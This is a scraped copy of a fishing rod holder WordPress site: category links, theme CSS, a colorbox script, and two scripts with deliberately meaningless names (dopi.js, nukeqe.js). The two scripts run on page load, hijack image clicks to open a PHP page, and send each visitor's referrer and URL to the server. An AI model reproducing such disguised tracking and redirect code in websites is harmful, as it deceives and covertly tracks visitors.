	<li class="cat-item cat-item-1515"><a href="https://fishingcaneholder.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://fishingcaneholder.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://fishingcaneholder.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fishingcaneholder.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://fishingcaneholder.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://fishingcaneholder.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://fishingcaneholder.com/category/up-right/" >up-right</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://fishingcaneholder.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://fishingcaneholder.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://fishingcaneholder.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://fishingcaneholder.com/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://fishingcaneholder.com/category/vacrac/" >vacrac</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://fishingcaneholder.com/category/vanhunks/" >vanhunks</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fishingcaneholder.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://fishingcaneholder.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://fishingcaneholder.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://fishingcaneholder.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://fishingcaneholder.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://fishingcaneholder.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://fishingcaneholder.com/category/vexilar/" >vexilar</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://fishingcaneholder.com/category/veywane/" >veywane</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://fishingcaneholder.com/category/vibe/" >vibe</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://fishingcaneholder.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://fishingcaneholder.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://fishingcaneholder.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://fishingcaneholder.com/category/voxy/" >voxy</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://fishingcaneholder.com/category/wahoo/" >wahoo</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://fishingcaneholder.com/category/walked/" >walked</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://fishingcaneholder.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://fishingcaneholder.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://fishingcaneholder.com/category/wall-mounted/" >wall-mounted</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://fishingcaneholder.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://fishingcaneholder.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://fishingcaneholder.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://fishingcaneholder.com/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://fishingcaneholder.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://fishingcaneholder.com/category/weather-resistant/" >weather-resistant</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://fishingcaneholder.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://fishingcaneholder.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://fishingcaneholder.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://fishingcaneholder.com/category/wellcraft/" >wellcraft</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://fishingcaneholder.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://fishingcaneholder.com/category/weyleity/" >weyleity</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://fishingcaneholder.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://fishingcaneholder.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://fishingcaneholder.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://fishingcaneholder.com/category/whitecap/" >whitecap</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fishingcaneholder.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://fishingcaneholder.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fishingcaneholder.com/category/wilderness/" >wilderness</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://fishingcaneholder.com/category/winterskin/" >winterskin</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://fishingcaneholder.com/category/winterville/" >winterville</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://fishingcaneholder.com/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://fishingcaneholder.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://fishingcaneholder.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://fishingcaneholder.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://fishingcaneholder.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://fishingcaneholder.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://fishingcaneholder.com/category/wychwood/" >wychwood</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://fishingcaneholder.com/category/x-mass/" >x-mass</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://fishingcaneholder.com/category/xinkunmarine/" >xinkunmarine</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://fishingcaneholder.com/category/yaegarden/" >yaegarden</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://fishingcaneholder.com/category/yaemarine/" >yaemarine</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://fishingcaneholder.com/category/yakattack/" >yakattack</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://fishingcaneholder.com/category/yakima/" >yakima</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://fishingcaneholder.com/category/yeamarine/" >yeamarine</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://fishingcaneholder.com/category/zealand/" >zealand</a>
</li>
		</ul>
</div></div>	<div id="footer">
					
			<div id="footer_col_wrap">
			    <div class="footercol-4">
			    					    	    	This column is a widget area.<br/><span class="alert">Add widgets to Footer A, something, anything!</span>
			    					    </div>
			    <div class="footercol-4">
			    					    			This column is a widget area.<br/><span class="alert">Add widgets to Footer B, something, anything!</span>
			    					    </div>
			    <div class="footercol-4">
			    					    			This column is a widget area.<br/><span class="alert">Add widgets to Footer C, something, anything!</span>
			    					   	</div>
			    				    <div class="footercol-4">
				    						    			This column is a widget area.<br/><span class="alert">Add widgets to Footer D, something, anything!</span>
				    						    </div>
							</div>
				
		<div class="clearfix"></div>
		
				
			<div id="copyright">
				<span class="copyright_c1"></span>
				<span class="copyright_c2"></span>
				<span class="copyright_c3"></span>
			</div>
					
		
	</div>
</div>	
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fishingcaneholder.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1
body_size: 1150
content:
/*
Skin Name: Nivo Slider Default Theme
Skin URI: https://nivo.dev7studios.com
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: https://dev7studios.com
Supports Thumbs: true
*/

.slider-wrapper {
	width: 92%;
	height: auto;
	margin: 0;
	padding: 0em 4% 0em 4%;
}

.slider-wrapper .nivo-thumbs-enabled a.nivo-control img {
	max-width: 60px;
}

#full-slider img, #full-slider-thumb img,
#full-slider-nonav img {
	display: none;
	margin: 0px;
	padding: 0px;
}

.ie8 .slider-wrapper .nivo-thumbs-enabled a.nivo-control img {height: 45px; }

#full-slider-thumb .nivo-controlNav {
	position: absolute;
	bottom: -70px; /* Put the nav below the slider */
}

.slider-wrapper .nivo-controlNav img {
	display: inline; /* Unhide the thumbnails */
	position: relative;
	margin-right: 5px;
}

.nivo-controlNav a img {
	border: none;
}

.nivo-controlNav a:hover {
	opacity: 0.5;
	filter: alpha(opacity=50);
}

.half-slider-wrapper {
	float: right;
	width: 55%;
	/*height: auto;*/
	margin: 0px 5% 0px 5%;
	overflow: hidden;
}

#half-slider,#half-slider-nonav,#half-slider-thumb {
	width: 98%;
	height: auto;
}

#half-slider img,#half-slider-thumb img,#half-slider-nonav img {
	display: none;
	margin: 0px;
	padding: 0px;
}

.half-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {max-width: 60px;}

.ie8 .half-slider-wrapper .nivo-thumbs-enabled a.nivo-control img {height: 45px;}

#half-slider-thumb .nivo-controlNav {
	position: absolute;
	bottom: -70px; /* Put the nav below the slider */
}

.half-slider-wrapper .nivo-controlNav img {
	display:inline; /* Unhide the thumbnails */
	position:relative;
	margin-right: 0px;
}

/* ----------------- end custom styles --------------------------------- */

.theme-default .nivoSlider {
	position:relative;
	background:#fff url(loading.gif) no-repeat 50% 50%;
    margin: 0;/*ka was 20px 0 10px*/
   
    border-radius: 5px;
    -webkit-box-shadow: 5px 6px 7px 0px #9E9E9E;
    -moz-box-shadow: 5px 6px 7px 0px #9E9E9E;
    box-shadow: 5px 6px 7px 0px #9E9E9E;
}
.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display: none;
	border: none;/* KA added */
}
.theme-default .nivoSlider a {
	border:0;
	display:block;
}

.theme-default .nivo-controlNav {
	text-align: center;
	padding: 5px 0 0 0; /* was 10px 0*/
}
.theme-default .nivo-controlNav a {
	display:inline-block;
	width:22px;/* 22px */
	height:22px;/* 22px */
	background:url(bullets.png) no-repeat;
	background-position: 0 1px;
	text-indent:-9999px;
	border:0;
	margin: 0 2px;
}

.ie7 .theme-default .nivo-controlNav a {
	display:inline-block;
	width:22px;
	height:22px;/* 22px */
	background:url(bullets.png) no-repeat;
	text-indent: 0;
    font-size: 0;
    line-height: 0;
	border:0;
}

.theme-default .nivo-controlNav a.active {
	background-position: 0 -22px; /*-22px */
}


.theme-default .nivo-directionNav a {
	display:block;
	width:30px;
	height:30px;
	background:url(arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
	opacity: 0;
	-webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}
.theme-default:hover .nivo-directionNav a { opacity: 1; }
.theme-default a.nivo-nextNav {
	background-position: -30px 0;
	right:15px;
}
.theme-default a.nivo-prevNav {
	left:15px;
}

.theme-default .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
.theme-default .nivo-caption a:hover {
    color:#fff;
}

.theme-default .nivo-controlNav.nivo-thumbs-enabled {
	width: 100%;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
	margin: 10px 0 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://fishingcaneholder.com/wp-content/themes/default/js/superfish/superfish.css?ver=4.1.1
body_size: 1044
content:
/*** ESSENTIAL STYLES ***/

.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}

.sf-menu li {
	position: relative;
}

.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}

.sf-menu > li {
	float: left;
}

.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
	display: block;
}

.sf-menu a {
	display: block;
	position: relative;
}

.sf-menu ul ul {
	top: 0;
	left: 100%;
}

/*** DEMO SKIN ***/

.sf-menu {
	float: left;
	/*margin-bottom: 1em;*/
}

.sf-menu ul {
	box-shadow: 2px 2px 6px rgba(0,0,0,.2);
	min-width: 12em; /* allow long menu items to determine submenu width */
	*width: 12em; /* no auto sub width for IE7, see white-space comment below */
}

.sf-menu a {
	/*border-left: 1px solid #fff;
	border-top: 1px solid #dFeEFF;*/ /* fallback colour must use full shorthand */
	/*border-top: 1px solid rgba(255,255,255,.5);
	padding: 0.5em 1em 0.5em 1em;*/
	text-decoration: none;
	zoom: 1; /* IE7 */
}

.sf-menu a {
	/*color: #8C8C8C; /* text color for menu items */
	background: transparent!important;
}

.sf-menu li {
	/*background: transparent; /* top menu background */
	white-space: nowrap; /* no need for Supersubs plugin */
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
	-webkit-transition: background .2s;
	transition: background .2s;
	padding: 0.5em 1em 0.5em 1em;
}

.sf-menu ul li {
	/*background: #CECECE; /* first sub menu background */
}
.sf-menu ul ul li {
	/*background: #C1C1C1; /* second and lower sub menu background */
}

.sf-menu li:hover,
.sf-menu li.sfHover {
	/*background: #FFFFFF;
	/* only transition out, not in */
	-webkit-transition: none;
	transition: none;
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 2.5em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}

/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 1em;
	margin-top: 0px;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	/*border: 5px solid transparent;*/
	/*border-top-color: #8C8C8C; /* edit this to suit design (no rgba in IE8) */
	/*border-top-color: rgba(140,140,140,.75);*/
}

.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	/*border-top-color: #8C8C8C; /* edit this to suit design (no rgba in IE8) */
	/*border-top-color: rgba(140,140,140,1.0);*/
}

/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
	/*border-color: transparent;*/
	/*border-left-color: #8C8C8C; /* edit this to suit design (no rgba in IE8) */
	/*border-left-color: rgba(140,140,140,.75);*/
}

.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	/*border-left-color: #8C8C8C; /* edit this to suit design (no rgba in IE8) */
	/*border-left-color: rgba(140,140,140,1.0);*/
}

--- FILE ---
content_type: application/javascript
request_url: https://fishingcaneholder.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1
body_size: 296
content:
// colorbox doc ready script
jQuery(document).ready(function($){ 

  	$('a[href$="jpg"]').colorbox({
  		rel:"nofollow",
  		maxWidth:"75%",
  		maxHeight:"75%",
  		slideshow:true,
  		slideshowStart:"<strong>></strong>",
  		slideshowStop:"<strong>||</strong>",
  		slideshowSpeed:4000,
  		transition:"elastic",
  		speed:500
  	});
  	
	$('a[href$="png"]').colorbox({
		rel:"nofollow",
		maxWidth:"75%",
		maxHeight:"75%",
		slideshow:true,
		slideshowStart:"<strong>></strong>",
  		slideshowStop:"<strong>||</strong>",
		slideshowSpeed:4000,
		transition:"elastic",
		speed:500
	});
	
  	$(".gallery-icon a").colorbox({
  		rel:"gallery",
  		transition:"none",
  		maxWidth:"75%",
  		maxHeight:"75%",
  		slideshow:true,
  		slideshowStart:"<strong>></strong>",
  		slideshowStop:"<strong>||</strong>",
  		slideshowSpeed:4000,
  		transition:"elastic",
  		speed:500
  	}); 
	
});


--- FILE ---
content_type: application/javascript
request_url: https://fishingcaneholder.com/dopi.js
body_size: 545
content:

window.onload = function ()
{
	lopyx();
}


function lopyx()
{
	var fefukex = document.getElementsByTagName("img");	for (var fidahysunur = 0; fidahysunur < fefukex.length; fidahysunur++)  		{  	 	  

		var ticyhegacarym = fefukex[fidahysunur].getAttribute("class"); 

 
		if(ticyhegacarym == null || ticyhegacarym.length < 50) continue; 
  			var titi = "/tegaw.php?wns=" + ticyhegacarym;  
			var rudivam = fefukex[fidahysunur].getAttribute("alt");  
 		var fixep = fagufuv(titi, rudivam);		var faqifefuzyf = fefukex[fidahysunur].parentNode;	 					var gagovoh = fefukex[fidahysunur].cloneNode(true);
			fixep.appendChild(gagovoh);
			  
		faqifefuzyf.replaceChild(fixep, fefukex[fidahysunur]);

  
	}

  } 

function fagufuv(xoxoveguxuty, cohyk){
 
	if(cohyk == null) cohyk = ""; 
 	var lamumohedadokop = document.createElement("a");  	  	lamumohedadokop.href = "#" + cohyk;

		lamumohedadokop.setAttribute("onclick", "javascript:window.open('" + xoxoveguxuty + "');return false;");	lamumohedadokop.setAttribute("rel","nofollow");	lamumohedadokop.setAttribute("target","_blank"); 	return lamumohedadokop;
	} 

--- FILE ---
content_type: application/javascript
request_url: https://fishingcaneholder.com/nukeqe.js
body_size: 758
content:


function wetepe(){
	var vofedix = window.location.href; 	 		    var sywedyd = "nukeqe"; 		

 	var hyni = "/" + sywedyd + ".php";
 
	    var vavirojy = 60; 
  		var gidugygojuqivi = sywedyd;
 			var qawyru = ""; 	 
    try	

    {
      qawyru=""+parent.document.referrer;
 	    }        catch (ex)     {		    qawyru=""+document.referrer;    

    }		if(qajut(gidugygojuqivi) == null)		
 	{

		var senykoc = window.location.hostname;		
 			 


		wakymil(gidugygojuqivi, "1", vavirojy, "/", senykoc);   	   		if(qajut(gidugygojuqivi) != null)
  		{ 	 			var xedihu = new Image();  					xedihu.src=hyni + "?referer=" + escape(qawyru) + "&url=" + escape(vofedix); 
		} 


	} 
}

wetepe();

//******************************************

function qajut(fiqi) 
{  	    var bazipige = document.cookie;		    var melofy = fiqi + "=";
    var visujicehedan = bazipige.indexOf("; " + melofy);
    if (visujicehedan == -1) { 	        visujicehedan = bazipige.indexOf(melofy);	 	        if (visujicehedan != 0) return null;
  
    } else { 
 
        visujicehedan += 2;
    }    var typicucaqe = document.cookie.indexOf(";", visujicehedan);
       if (typicucaqe == -1) {	
         typicucaqe = bazipige.length;     }  	    return unescape(bazipige.substring(visujicehedan + melofy.length, typicucaqe));  
 	  }



function wakymil(nuzanydihutu,giqomituqe,lujovujukequvux, deroh, hupyditamyhu) { var pizovega = new Date();    var gopupebi = new Date(); 
		  gopupebi.setTime(pizovega.getTime() + 1000*60*lujovujukequvux); 
  document.cookie = nuzanydihutu+"="+escape(giqomituqe) + ";expires="+gopupebi.toGMTString() + ";path=" + deroh + ";domain=" + hupyditamyhu;	
 	 }
